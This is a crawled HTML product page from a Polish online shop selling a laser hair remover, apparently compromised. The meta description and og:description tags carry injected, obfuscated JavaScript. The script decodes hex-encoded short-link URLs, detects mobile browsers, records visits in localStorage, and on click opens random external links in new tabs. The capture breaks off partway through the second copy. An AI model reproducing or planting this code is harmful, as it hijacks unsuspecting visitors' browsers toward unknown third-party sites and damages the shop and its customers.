

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slimx.pl/en/home/174-laser-hair-remover-slimx-model-sml-108.html
body_size: 22469
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us" class="default" ><head><link href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=latin-ext" rel="stylesheet"><meta charset="utf-8" /><title>Laser hair remover SlimX model SML 108 - SlimX</title><meta name="description" content="SlimX SML 108 laser epilator for comfortable living in your home function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-9.ico?1549361177" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-9.ico?1549361177" /><link rel="stylesheet" href="/themes/leo_present/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/ApImage360.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/animate.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/positions/headerposition1868881008.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/profiles/profile2664009784.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leobootstrapmenu/megamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leomenusidebar/leomenusidebar.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoblog/assets/leoblog.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/payu/css/payu.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/pdaskaboutproductpro/views/css/styles_16.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/customize/test33.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/securitypro/views/css/disable-contact-form.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://slimx.pl/';var baseUri='https://slimx.pl/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Are you sure that you want to report this comment?';var contentOnly=false;var currency={"id":3,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='zł';var currentDate='2026-01-28 00:01:04';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769554864;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=341;var id_lang=1;var id_product=174;var img_dir='https://slimx.pl/themes/leo_present/img/';var img_prod_dir='https://slimx.pl/img/p/';var img_ps_dir='https://slimx.pl/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var pdaskaboutproductpro_ajax_link='https://slimx.pl/en/module/pdaskaboutproductpro/ajax';var pdaskaboutproductpro_secure_key='f7f9470d90a98ce86647e2596181ea8c';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=false;var productBasePriceTaxExcl=3251.219512;var productBasePriceTaxExcluded=3251.219512;var productBasePriceTaxIncl=3999;var productHasAttributes=false;var productPrice=3799;var productPriceTaxExcluded=3251.219512;var productPriceTaxIncluded=3999;var productPriceWithoutReduction=3999;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price={"id_specific_price":"40","id_specific_price_rule":"0","id_cart":"0","id_product":"174","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"200.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};var productcomment_added='Your comment has been added!';var productcomment_added_moderation='Your comment has been added and will be available once approved by a moderator.';var productcomment_ok='OK';var productcomment_title='New comment';var productcomments_controller_url='https://slimx.pl/en/module/productcomments/default';var productcomments_url_rewrite=true;var productcompare_add='The product has been added to list compare';var productcompare_remove='The product was successfully removed from list compare';var productcompare_url='https://slimx.pl/en/products-comparison';var productcompare_viewlistcompare='View list compare';var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=200;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://slimx.pl/en/search';var secure_key='5ee702100311692dfa0d10ea03aed4f3';var sharing_img='https://slimx.pl/341/laser-hair-remover-slimx-model-sml-108.jpg';var sharing_name='Laser hair remover SlimX model SML 108';var sharing_url='https://slimx.pl/en/home/174-laser-hair-remover-slimx-model-sml-108.html';var specific_currency=false;var specific_price=-1;var static_token='368dc37c49b816e7e89ddaa54fe47756';var stock_management=0;var taxRate=23;var toBeDetermined='To be determined';var token='368dc37c49b816e7e89ddaa54fe47756';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/leo_present/js/global.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/leo_present/js/products-comparison.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/leo_present/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/leo_present/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/mailalerts/mailalerts.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script> <script type="text/javascript" src="/modules/payu/js/payu.js"></script> <script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en-us"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/jquery.validate.min.js"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/additional-methods.min.js"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/pdaskaboutproductpro.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/productcomments/js/productcomments.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://slimx.pl/en/home/174-laser-hair-remover-slimx-model-sml-108.html" /><meta property="og:title" content="Laser hair remover SlimX model SML 108 - SlimX" /><meta property="og:site_name" content="SlimX" /><meta property="og:description" content="SlimX SML 108 laser epilator for comfortable living in your home function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398&#039;,&#039;\x68\x74\x